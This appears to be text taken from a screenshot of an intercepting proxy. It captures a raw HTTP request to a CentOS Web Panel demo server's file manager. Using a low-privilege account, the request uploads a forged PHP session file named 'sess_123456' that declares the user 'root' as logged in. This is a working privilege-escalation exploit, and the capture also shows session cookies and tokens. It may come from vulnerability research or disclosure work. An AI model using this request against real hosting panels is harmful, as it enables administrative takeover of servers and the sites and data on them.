 Request to https://demo1.centos-webpanel.com:2083 [79.137.25.230]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /cwp_e0cecefc285f5a40/testacc/fileManager2.php?action=10&type=upload&fm_current_dir=/home/testacc/ HTTP/1.1
Host: .com:2083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------4497209916295
Content-Length: 319
Connection: close
Referer: https:// .com:2083/cwp_e0cecefc285f5a40/testacc/fileManager2.php?action=10&fm_current_dir=/home/testacc/
Cookie: _firstImpression=true; resolve_ids=1; order_dir_list_by=1A; cwpsrv-9501e50e0f1c9f31e8117aa31aff33e3=npe9il4o9ck6agorlhu9154573;
cwpsrv-User-9501e50e0f1c9f31e8117aa31aff33e3=qp9b4vpjjnh7o8q2j8gfoo7pb2;
CWP-User=%7B%22user%22%3A%22testacc%22%2C%22date%22%3A%2219-06-30+01%3A55%3A58%22%2C%22token%22%3A%2291f0abf5a19ceb45251e6158e64e480bd7c1794f%22%2
C%22tokenuser%22%3A%226d6922a436e089ae7296885f98a172ca%3AhtBkFIazPQ%3D%3D%22%2C%22timer%22%3A%2262bd67fe579ba565ff3db0e36c13627c%22%2C%22pwd%22%3A
%22471UHDylxOg%3D%5Cn%22%7D; PHPSESSID=suh01ebc7ktiggqmci9kgd5gv2
-----------------------------4497209916295
Content-Disposition: form-data; name="file[]"; filename="sess_123456"
Content-Type: application/octet-stream
username|s:4:"root";logged|b:1;rkey|s:20:"x405UdTmcOsa/UA86Kc=";token|s:36:"cwp_24a7ebcfc91fc0817cc8961b115c8cd0";
-----------------------------4497209916295--